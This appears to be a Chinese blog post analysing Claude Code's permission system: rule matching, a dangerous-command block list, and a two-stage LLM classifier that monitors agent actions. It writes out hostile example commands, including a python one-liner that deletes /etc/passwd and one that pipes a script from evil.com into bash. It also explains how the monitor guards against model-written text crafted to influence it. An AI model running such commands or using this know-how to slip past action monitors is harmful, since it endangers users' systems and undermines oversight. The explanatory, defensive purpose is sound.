 夜雨聆风
夜雨聆风





Claude Code 源码揭秘:AI 用 4 种模式 + 2 阶段分类审判给自己当保安
🚩 2026 年「术哥无界」系列实战文档 X 篇原创计划 第 74 篇,Claude Code 源码揭秘系列第 6 篇
大家好,欢迎来到 术哥无界 | ShugeX | 运维有术。
我是术哥,一名专注于 AI 编程、AI 智能体、Agent Skills、MCP、云原生、AIOps、Milvus 向量数据库的技术实践者与开源布道者!
Talk is cheap, let’s explore。无界探索,有术而行。
本系列已更新至第 6 篇,往期精彩:
-
第 1 篇:5个Agent设计模式拆解 — Agent 调度、Repl、工具路由、权限链、Speculation -
第 2 篇:Buddy宠物系统 — 情感化 UI 交互设计 -
第 3 篇:Skills 系统 — AI 如何学会你的工作流 -
第 4 篇:三级压缩系统 — 上下文管理的工程艺术 -
第 5 篇:Speculation预判执行 — AI 的分支预测

图 1:Claude Code 权限系统全景:AI 审判 AI 的递归安全架构
AI Agent 有一个绕不开的安全悖论:能力越强,越需要自动批准操作;但自动批准越多,系统就越不安全。
传统方案用白名单和黑名单来解决:ls 安全,rm -rf / 危险,规则一目了然。但现实哪有这么简单?python -c "import os; os.remove('/etc/passwd')" 看起来是 python 命令,实际上是在删系统文件。静态规则根本覆盖不了这种场景。
Claude Code 的解法很狠:用 AI 来判断 AI 的操作是否安全。这个系统叫 YOLO Classifier:You Only Live Once,大胆自动批准。但这个”大胆”背后,是一套精密的 2 阶段审判机制。
翻了一遍 yoloClassifier.ts(1495 行)和 permissions.ts(1486 行)的源码,说实话,这套权限系统的设计密度比我想象中高不少。今天就来完整拆解。
1. 权限模型概览
四种权限模式
Claude Code 定义了 6 种权限模式,其中对外暴露 4 种:
|
|
|
|
|---|---|---|
| default |
|
|
| plan |
|
|
| acceptEdits |
|
|
| bypassPermissions |
|
|
| dontAsk |
|
|
| auto |
|
|
// 源码路径:utils/permissions/PermissionMode.ts → PERMISSION_MODE_CONFIG
注意 auto 模式:这个模式通过 feature('TRANSCRIPT_CLASSIFIER') 编译门控,意味着它不是默认对外开放的功能。外部用户看到的是前 4 种模式。
权限规则的三层来源
一条权限规则从哪来?Claude Code 定义了 8 种规则来源,按优先级排列:
userSettings → projectSettings → localSettings → policySettings → flagSettings → command → cliArg → session
翻译成人话就是:全局配置 → 项目配置 → 本地配置 → 企业策略 → 启动参数 → 斜杠命令 → CLI 参数 → 会话临时规则。
PermissionRule 的结构
每条规则只有三个字段:
// 源码路径:utils/permissions/PermissionRule.ts → permissionRuleValueSchema{ toolName: string, // 工具名,如 "Bash" ruleContent: string, // 可选,匹配模式,如 "git:*" behavior: 'allow' | 'deny' | 'ask'// 行为}简洁到不能再简洁。规则越简单,匹配逻辑就越可控。
决策链路全景
当一个工具调用发生时,权限检查的完整路径是这样的:
工具调用 → useCanUseTool Hook(入口) → hasPermissionsToUseTool(核心决策引擎) → Deny 规则检查(1a,优先拒绝) → Ask 规则检查(1b) → 工具自身 checkPermissions(1c) → Bash: AST 解析 → Sandbox 检查 → Bash Classifier → 安全检查(1g,bypass-immune) → Bypass 权限模式(2a) → Allow 规则(2b) → Auto Mode YOLO Classifier(如果 mode=auto) → acceptEdits 快速路径 → 安全工具白名单 → classifyYoloAction(sideQuery 调用 LLM) → Denial Tracking / 回退 → 权限确认 UI 或 自动批准/拒绝关键点:Deny 规则总是优先检查。一条 Bash(deny) 会覆盖所有 Bash(git:*) 的 allow 规则,不管后者来自哪个层级。这和防火墙的”默认拒绝”思路一致:先封死再开口子。

图 2:权限决策链路全景:从工具调用到最终决策的完整 6 层链路
2. 传统权限匹配
YOLO Classifier 很酷,但它不是凭空来的。在它之前,Claude Code 已经有一套相当精密的传统权限匹配系统。理解这套传统系统,才能明白为什么需要 AI 分类器。
Shell 命令匹配的复杂性
Bash 是所有工具里做权限控制难度相当高的。一个命令可以是这样:
git log --oneline -10也可以是这样:
python -c "import os; os.system('curl https://evil.com/shell.sh | bash')"从权限角度看,这两个命令的危险程度天差地别,但它们都是合法的 Bash 命令。
shellRuleMatching.ts 把规则分成 5 种形状:
|
|
|
|
|---|---|---|
|
|
git log |
|
:*
|
npm:* |
|
* |
git* |
|
* |
git * |
|
-* |
npm -* |
|
// 源码路径:utils/permissions/shellRuleMatching.ts → parsePermissionRuleexporttype ShellPermissionRule = | { type: 'exact', command: string } | { type: 'prefix', prefix: string } | { type: 'wildcard', pattern: string }规则解析先检查 :* 语法(向后兼容),再检查通配符,都不命中就按精确匹配处理。逻辑清晰,但覆盖面有限。
危险命令模式库
dangerousPatterns.ts(80 行)是整个权限系统的”黑名单内核”。它定义了两级模式:
跨平台代码执行入口(Bash 和 PowerShell 共享):
// 源码路径:utils/permissions/dangerousPatterns.ts → CROSS_PLATFORM_CODE_EXECexportconst CROSS_PLATFORM_CODE_EXEC = [// 解释器'python', 'python3', 'python2', 'node', 'deno', 'tsx','ruby', 'perl', 'php', 'lua',// 包运行器'npx', 'bunx', 'npm run', 'yarn run', 'pnpm run', 'bun run',// Shell'bash', 'sh', 'ssh',]Bash 额外危险模式(外部用户 + ant-only):
// 源码路径:utils/permissions/dangerousPatterns.ts → DANGEROUS_BASH_PATTERNSexportconst DANGEROUS_BASH_PATTERNS: readonly string[] = [ ...CROSS_PLATFORM_CODE_EXEC,'zsh', 'fish', 'eval', 'exec', 'env', 'xargs', 'sudo',// ant-only(内部用户额外模式)'fa run', 'coo', 'gh', 'gh api', 'curl', 'wget','git', 'kubectl', 'aws', 'gcloud', 'gsutil',]注意这个设计细节:跨平台列表被单独抽取,Bash 和 PowerShell 共享同一组解释器列表。这避免了”Python 在 Bash 里是危险的但在 PowerShell 里被漏掉了”这种不一致。
ant-only 的额外列表更有意思:gh、curl、wget、kubectl、aws 这些命令本身不是代码执行入口,但它们可以修改外部资源:创建公开 Gist、向外部 API 发 POST 请求、修改 Kubernetes 资源、操作 S3 存储桶。危险的不是命令本身,是它的副作用。

图 3:dangerousPatterns 危险模式分类库:跨平台执行器、包管理器、Shell、ant-only 内部工具
只读命令验证
对于 Bash 工具,还有一个专门的只读验证模块 readOnlyValidation.ts。它的任务是:判断一个 Bash 命令是否真的是只读的。
ls、cat、grep 显然只读。但 echo "hello" > file.txt 就不是了:它有输出重定向。更狡猾的是 tee,看起来像只读管道,实际上会写文件。这个模块就是来处理这些边界情况的。
传统规则匹配做得很扎实。但说到底,它还是静态的:规则是写死的,无法理解上下文。curl https://api.example.com/data 在一个 API 调试场景中完全合理,但在一个可能泄露环境变量的场景中就危险了。静态规则分不清这两种情况。
这正是 YOLO Classifier 存在的理由。
3. YOLO Classifier:用 AI 审判 AI
终于到了这篇拆解的核心。YOLO Classifier 是整个权限系统里设计密度极高的部分,1495 行代码里塞进了两阶段分类、上下文注入、缓存优化、降级策略……一层套一层。
YOLO 是什么意思
YOLO = You Only Live Once。在 Claude Code 的语境里,它的意思是:大胆自动批准。当一个操作被提交给 YOLO Classifier,分类器会做出审判:批准或拒绝。没有”再想想”,没有弹确认框。
sideQuery:独立的审判庭
YOLO Classifier 不用主对话的 API 调用,而是发起一个完全独立的 sideQuery。
为什么?因为主对话中的 AI 正在被审判,你不能让被审判者影响审判结果。源码注释写得很直白:
Only include tool_use blocks — assistant text is model-authored and could be crafted to influence the classifier’s decision.
// 源码路径:utils/permissions/yoloClassifier.ts → buildTranscriptEntries
翻译过来:assistant 的文字回复被排除在 transcript 之外,因为它可能是 AI 故意写的对抗性内容,试图影响分类器的判断。只保留 tool_use(AI 实际做了什么)和 user message(用户实际想要什么)。
Transcript 的构建
分类器看到的对话记录经过两层压缩:
层 1:只保留用户文本 + AI 的 tool_use,丢弃 AI 的文字回复。
层 2:每个工具调用被序列化成紧凑格式。
有两种编码格式:
# Text-prefix 格式(默认)Bash {"command":"ls"}User: show me files# JSONL 格式(可选){"Bash":{"command":"ls"}}{"user":"show me files"}还有一个关键细节:CLAUDE.md 被作为 cached user message 注入,包裹在 <user_claude_md> 标签中。这让分类器知道用户的项目配置和自定义指令:操作是否符合用户意图,这是安全判断的重要维度。
// 源码路径:utils/permissions/yoloClassifier.ts → buildClaudeMdMessagetext: `The following is the user's CLAUDE.md configuration. These are ` +`instructions the user provided to the agent and should be treated ` +`as part of the user's intent when evaluating actions.\n\n` +`<user_claude_md>\n${claudeMd}\n</user_claude_md>`
图 4:YOLO Classifier 工作流程:从 Transcript 构建到 sideQuery 独立调用,再到 2 阶段审判
Two-Stage XML Classifier:2 阶段审判
这是 YOLO Classifier 里设计密度极高的部分。它不是一次 API 调用搞定,而是分两个阶段,像一个初审 + 复审的司法流程。
Stage 1 — Fast(快速初审):
-
max_tokens = 64,只够输出一个 yes/no -
stop_sequences = ['</block>'],输出到</block>就停 -
后缀提示: Err on the side of blocking. <block> immediately. -
倾向于阻止:宁可误杀,不可放过
如果 Stage 1 判定 allow,直接返回,不需要 Stage 2。这是快速路径。
如果 Stage 1 判定 block,或者输出无法解析,进入 Stage 2。
Stage 2 — Thinking(深度复审):
-
max_tokens = 4096,允许 chain-of-thought 推理 -
后缀提示:要求仔细审查分类过程,显式(而非暗示性的)用户确认才能覆盖阻止 -
Stage 2 可以推翻 Stage 1 的阻止决定 -
输出 <thinking>推理过程 +<block>yes/no</block>+<reason>...</reason>
// 源码路径:utils/permissions/yoloClassifier.ts → classifyYoloActionXml// Stage 1: 快速初审const stage1Opts = { max_tokens: (mode === 'fast' ? 256 : 64) + thinkingPadding, stop_sequences: ['</block>'], temperature: 0,}// Stage 2: 深度复审const stage2Opts = { max_tokens: 4096 + thinkingPadding, temperature: 0,}这个 2 阶段设计像极了 CPU 的分支预测:快速预测 + 精确验证。Stage 1 用 64 个 token 的极低成本完成 80% 的判断(明显安全的直接放行),剩下的 20% 交给 Stage 2 做深度分析。
三种运行模式:
|
|
|
|
|---|---|---|
both
|
|
|
fast |
|
|
thinking |
|
|
分类器的输出格式
分类器使用结构化输出,通过 classify_result 工具函数:
// 源码路径:utils/permissions/yoloClassifier.ts → YOLO_CLASSIFIER_TOOL_SCHEMA{ thinking: string, // 逐步推理过程 shouldBlock: boolean, // 是否阻止 reason: string, // 分类决策的简短解释}XML 模式下使用标签格式:
<!-- 阻止 --><block>yes</block><reason>one short sentence</reason><!-- 放行 --><block>no</block>注意:放行时不包含 <reason> 标签:这是一个有趣的优化,减少不必要的 token 消耗。
安全工具白名单
有一组工具直接跳过 YOLO 分类器,不需要 AI 审判:
// 源码路径:utils/permissions/classifierDecision.ts → SAFE_YOLO_ALLOWLISTED_TOOLSconst SAFE_YOLO_ALLOWLISTED_TOOLS = new Set([// 只读文件操作'FileRead', 'Grep', 'Glob', 'LSP', 'ToolSearch','ListMcpResources', 'ReadMcpResourceTool',// 任务管理(纯元数据)'TodoWrite', 'TaskCreate', 'TaskGet', 'TaskUpdate','TaskList', 'TaskStop', 'TaskOutput',// 计划模式 / UI'AskUserQuestion', 'EnterPlanMode', 'ExitPlanMode',// Swarm 协调'TeamCreate', 'TeamDelete', 'SendMessage','Sleep', 'classify_result',])源码注释说得很清楚:不包括写/编辑工具:那些由 acceptEdits 快速路径处理(在 CWD 内允许,CWD 外需要分类器判断)。
classifierShared.ts:响应解析的共享层
两个分类器(YOLO 和 Bash)共享同一套响应解析逻辑:
// 源码路径:utils/permissions/classifierShared.tsexportfunctionextractToolUseBlock(content, toolName) { ... }exportfunctionparseClassifierResponse(toolUseBlock, schema) { ... }parseClassifierResponse 使用 safeParse 做校验:如果分类器返回的 JSON 不符合 schema,直接返回 null,然后上层逻辑会按”无法解析 = 阻止”处理。这是一个典型的fail-closed 策略。
缓存机制
YOLO Classifier 的 API 调用使用了 prompt caching。system prompt、CLAUDE.md、action block 都设置了 cache_control,利用 Anthropic API 的 prompt caching 功能(1 小时 TTL)。
Stage 1 和 Stage 2 共享相同的 system prompt + transcript 前缀:Stage 2 的请求直接命中 Stage 1 的缓存,省掉了重复的 token 处理。这个优化很关键,因为每次分类器调用都是在主循环之外的额外开销。
4. Auto Mode(自动模式)
YOLO Classifier 运行在 Auto Mode 下。Auto Mode 的状态管理在 autoModeState.ts 中,只有 3 个布尔变量:
// 源码路径:utils/permissions/autoModeState.tslet autoModeActive = false// 是否激活let autoModeFlagCli = false// CLI 标记let autoModeCircuitBroken = false// 熔断器autoModeCircuitBroken 是个熔断器:当远程配置(GrowthBook)下发 tengu_auto_mode_config.enabled = 'disabled' 时,熔断器跳闸,Auto Mode 立即失效。这是远程紧急停止机制。
权限降级策略
进入 Auto Mode 时,stripDangerousPermissionsForAutoMode 函数会移除所有危险规则的 allow 条目:
被移除的规则:- Bash(*) → 所有 Bash 自动批准- Bash(python:*) → Python 解释器自动批准- PowerShell(*) → 所有 PowerShell 自动批准- PowerShell(iex:*) → PowerShell Invoke-Expression 自动批准- Agent(*) → Agent 调用自动批准- Tmux → Tmux 操作自动批准离开 Auto Mode 时,restoreDangerousPermissions 把这些规则恢复。进场剥离、退场恢复:像极了数据库事务的 begin/commit。
Auto Mode 下的决策策略很明确:
-
确定安全的操作 → 自动批准(安全工具白名单) -
不确定的操作 → 阻止(YOLO Classifier 判定) -
绝不弹出确认框
Denial Tracking:拒绝多了就回退
分类器不可能百分百准确。如果它开始连续拒绝合理的操作,用户体验会急剧恶化。denialTracking.ts 实现了一个拒绝追踪机制:
// 源码路径:utils/permissions/denialTracking.ts → DENIAL_LIMITSexportconst DENIAL_LIMITS = { maxConsecutive: 3, // 连续拒绝上限 maxTotal: 20, // 总拒绝上限}连续 3 次拒绝,或者累计 20 次拒绝:两种情况触发回退到交互式提示(弹确认框让用户决定)。
// 源码路径:utils/permissions/denialTracking.ts → shouldFallbackToPromptingexportfunctionshouldFallbackToPrompting(state: DenialTrackingState): boolean{return ( state.consecutiveDenials >= DENIAL_LIMITS.maxConsecutive || state.totalDenials >= DENIAL_LIMITS.maxTotal )}这是一个很好的安全阀设计。分类器不是上帝:它可能误判,可能跟不上上下文的变化。Denial Tracking 确保了:AI 自我约束失败时,人类兜底。

图 5:Auto Mode 权限降级策略全生命周期:进场剥离 → 运行时决策 → Denial Tracking → 退场恢复
紧急停止开关
bypassPermissionsKillswitch.ts 实现了两个独立的检查:
-
Bypass Permissions 检查:首次查询前,读取远程配置判断 bypassPermissions模式是否应该被禁用 -
Auto Mode 检查:组件挂载时 + 模型切换时,读取远程配置判断 Auto Mode 是否应该被踢出
两个检查都是run-once(只跑一次),但在 /login 后会重置,因为切换账号可能导致权限配置变化。
5. 权限持久化与同步
权限规则不是一次性的:它们需要被持久化到配置文件,在会话间保持一致。
多层 Settings 的优先级
三层配置的优先级是:全局 < 项目 < 用户。
但这不是简单的”后者覆盖前者”。Claude Code 区分了 shared settings 和 personal settings:
|
|
|
|
|---|---|---|
projectSettings |
|
|
policySettings |
|
|
command |
|
|
userSettings |
|
|
localSettings |
|
|
session |
|
|
shadowedRuleDetection.ts:检测被覆盖的规则
当一个 allow 规则被更高优先级的 deny 或 ask 规则覆盖时,这条 allow 规则就变成了”不可达的”:它永远不会被执行。shadowedRuleDetection.ts 就是来检测这种死规则的。
// 源码路径:utils/permissions/shadowedRuleDetection.ts → UnreachableRuletype UnreachableRule = { rule: PermissionRule reason: string shadowedBy: PermissionRule shadowType: 'ask' | 'deny' fix: string// 修复建议}两种 shadowing:
-
Deny-shadowing:工具级 deny 覆盖特定 allow(更严重:完全阻断) -
Ask-shadowing:工具级 ask 覆盖特定 allow(每次都会弹确认框)
有个例外:对于 Bash 工具,如果 sandbox auto-allow 开启了,来自个人设置的 ask 规则不会 shadow 掉特定 allow 规则。因为沙箱内的命令会被自动批准,ask 规则形同虚设。但来自共享设置的 ask 规则仍然会触发警告:团队里其他成员不一定开了沙箱。
这个细节体现了对真实协作场景的考量:你的本地配置不是别人的本地配置。
6. 工具级权限检查流程
所有权限检查的入口是 useCanUseTool Hook(204 行)。它是一个 React Hook,挂载在组件树上,每个工具调用都要经过它。
完整决策流程
// 源码路径:hooks/useCanUseTool.tsx → useCanUseTool// 核心流程(简化)async (tool, input, toolUseContext, ...) => {// 1. 创建 permission context(含 abort 处理)const ctx = createPermissionContext(tool, input, ...)// 2. 获取 decision:使用 forceDecision 或调用 hasPermissionsToUseToolconst result = forceDecision ? Promise.resolve(forceDecision) : hasPermissionsToUseTool(tool, input, toolUseContext, ...)// 3. If allow → 设置 YOLO classifier approval tracking,返回 allow// 4. If deny → 记录 denial + 显示通知,返回 deny// 5. If ask → 进入多路处理}ask 状态下的处理分 4 层:
-
Coordinator Handler:先运行 classifier checks(如果 awaitAutomatedChecksBeforeDialog开启) -
Swarm Worker Handler:检查 classifier 是否 auto-approve(Swarm 工作节点) -
Speculative Classifier Check:Bash 命令预判(2 秒超时),high-confidence allow 时自动批准 -
Interactive Handler:显示权限确认 UI
Speculative Classifier Check 是个有意思的优化。在等待用户交互的同时,后台已经提前跑了 Bash Classifier。如果 2 秒内返回了 high-confidence 的 allow,直接自动批准,用户甚至不需要看到确认框。这又是一个 CPU 分支预测式的思路:预测你会批准,提前准备。

图 6:useCanUseTool 完整决策流程:Hook 入口 → 3 路分支 → 4 层 ask 处理(含预判优化)
Permission Context 的生命周期
Permission Context 管理了一次权限检查的完整生命周期,包括:
-
resolveIfAborted:检查请求是否已被取消 -
logDecision:记录权限决策到分析系统 -
buildAllow:构建批准结果 -
cancelAndAbort:取消并中止
每个 context 都绑定了一个 toolUseID,用于跟踪 classifier approval 的状态。
权限解释器
还有一个贴心的模块 permissionExplainer.ts:当用户看到权限确认框时,不是只看到一个干巴巴的工具名,而是有 AI 生成的解释:
// 源码路径:utils/permissions/permissionExplainer.tstype PermissionExplanation = { explanation: string// 命令做什么(1-2 句话) reasoning: string// 为什么 AI 要运行它(以 "我" 开头) risk: string// 可能出什么问题(<15 词) riskLevel: 'LOW' | 'MEDIUM' | 'HIGH'}这个解释器也使用 sideQuery 调用,通过结构化输出确保格式一致。riskLevel 分三级:LOW(安全)、MEDIUM(有风险)、HIGH(高危)。
你在项目中用过类似的 AI 辅助权限方案吗?欢迎在评论区聊聊。
总结
拆完整个权限系统,有几个观察:
YOLO Classifier 的本质是把安全策略从静态规则升级为动态 AI 判断。传统规则只能看命令的字面意思,AI 分类器能理解上下文:用户的意图、项目的配置、操作的后果。
2 阶段审判是一个工程密度很高的设计:Stage 1 用 64 token 的成本处理 80% 的快速放行,Stage 2 用 4096 token 处理剩下的 20% 高风险操作。像 CPU 的 L1/L2 缓存分层:快路径和慢路径各司其职。
Denial Tracking 是安全系统里的安全系统:AI 分类器可能误判,3 次连续拒绝就回退到人工审核。20 次累计拒绝也回退。这体现了对 AI 自我约束能力的务实态度:AI 可以帮忙,但人类兜底。
从 Claude Code 的这套设计看趋势:AI Agent 的安全正在从”人工审核所有操作”走向”AI 审核 AI 的操作”。但不是完全放手:而是一个多层的、有回退机制的、fail-closed 的渐进式体系。这种思路值得所有做 AI Agent 开发的团队参考。
好啦,谢谢你观看我的文章,如果喜欢可以点赞转发给需要的朋友,我们下一期再见!敬请期待!
扫码关注,获取更多 AI 工具的实战经验和最佳实践。不错过每一篇干货!
